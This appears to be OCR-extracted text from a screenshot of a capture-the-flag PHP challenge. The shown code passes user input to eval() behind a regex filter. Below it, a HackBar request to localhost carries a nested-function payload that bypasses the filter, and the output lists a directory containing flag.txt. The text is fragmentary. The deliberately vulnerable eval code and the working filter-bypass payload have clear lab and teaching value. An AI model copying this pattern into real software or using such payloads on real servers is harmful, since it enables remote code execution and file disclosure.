 <?php
highlight_file(__FILE__);
if(';' === preg_replace('/[^\W]+\((?R)?\)/', '', $_GET['code'])) {
eval($_GET['code']);
}
?> Array ( [0] => . [1] => .. [2] => COM [3] => Extensions [4] => WWW [5] => flag.txt [6] => phpstudyV8使用说明.txt [7] =
接.url [9] => unins000.dat [10] => unins000.exe [11] => 安装路径不能包含中文或空格.txt )
元素 控制台 源代码 网络 HackBar Cookie Editor 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODIN
URL
http://127.0.0.1/norce/index.php
?code=print_r(scandir(dirname(chdir(next(scandir(dirname(chdir(dirname(getcwd()))))))))));